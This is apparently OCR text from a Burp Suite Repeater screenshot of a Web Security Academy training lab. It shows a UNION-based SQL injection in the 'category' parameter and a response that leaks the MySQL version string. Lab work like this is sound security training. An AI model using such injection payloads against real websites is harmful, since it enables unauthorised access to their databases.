 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.11.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Academy Discover
1 2
Send Cancel Explore request in Burp AT Target: https://0aad007f04436b4480986d9b00c700bc.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts' UNION SELECT @@version, NULL# HTTP/2
2 Host: 0aad007f04436b4480986d9b00c700bc.web-security-academy.net
3 Cookie: session=gm9szVsCQuIz
4 Sec-Ch-Ua: "Chromium";v="158", "Not.A/Brand";v="24", "Google Chrome";v="158"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/158.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0aad007f04436b4480986d9b00c700bc.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
don&apos;t know when to keep quiet. At
such a low price this is the perfect
secret Santa gift. Remember, lemons
aren&apos;t just for Christmas,
they&apos;re for life; a quieter, more
reasonable, and un-opinionated one.
</td>
104 </tr>
105 <tr>
106 <th>
8.0.42-0ubuntu0.20.04.1
</th>
107 </tr>
108 </tbody>
109 </table>
110 </div>
111 </section>
112 <div class="footer-wrapper">
113 </div>
114 </div>
115 </body>
116 </html>
117
Search 0 highlights Selection: 23 (0x17)
Inspector
Notes
Custom actions
Done 9,006 bytes | 209 millis
Event log All issues Memory: 173.8MB of 3.85GB